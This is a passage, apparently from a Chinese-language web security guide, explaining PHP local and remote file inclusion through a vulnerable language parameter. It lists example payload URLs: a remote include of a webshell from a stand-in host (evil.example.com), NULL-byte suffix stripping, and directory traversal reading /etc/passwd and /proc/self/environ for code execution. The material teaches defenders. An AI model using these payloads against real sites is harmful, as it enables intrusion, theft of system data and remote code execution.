 开发者的初衷是读取 english.php 或 french.php，从而根据用户选择的语言来改变应用程序的显示
语言。然而，通过使用 language 参数，可以注入其他路径。
• /vulnerable.php?language=http://evil.example.com/webshell.txt? - 通过远程文件包含
（Remote File Include）注入托管在远程服务器上的恶意文件。
• /vulnerable.php?language=C:\\ftp\\upload\\exploit - 执行已经上传的名为 exploit.php 的
文件代码，这是本地文件包含（Local File Inclusion）漏洞的例子。
• /vulnerable.php?language=C:\\notes.txt%00 - 使用 NULL 元字符移除 .php 后缀，从而允许
访问非 .php 文件。此类 NULL 字节注入在 PHP 5.3 中已被修复，不再能用于 LFI/RFI 攻击。
• /vulnerable.php?language=../../../../../etc/passwd%00 - 通过目录遍历攻击，允许攻击者读
取类似 Unix 系统中的 /etc/passwd 文件内容。
• /vulnerable.php?language=../../../../../proc/self/environ%00 - 通过目录遍历攻击，允许攻
击者读取类似 Unix 系统中的 /proc/self/environ 文件内容。在此攻击中，攻击者可以修改
HTTP 头（如 User-Agent），将其变为 PHP 代码以实现远程代码执行。